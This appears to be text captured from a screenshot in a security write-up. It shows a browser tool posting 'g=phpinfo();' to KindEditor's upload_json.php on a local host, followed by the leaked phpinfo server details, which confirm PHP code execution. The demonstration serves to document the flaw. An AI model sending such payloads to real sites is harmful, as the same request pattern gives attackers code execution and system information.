 Load URL
Split URL
Execute
http://127.0.0.1/editor/keditor/php/upload_json.php
Enable Post data Enable Referrer
Post data
g=phpinfo();
PHP Version 5.4.45
php
System Windows NT DESKTOP-464SHOH 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
微信号: Bypass--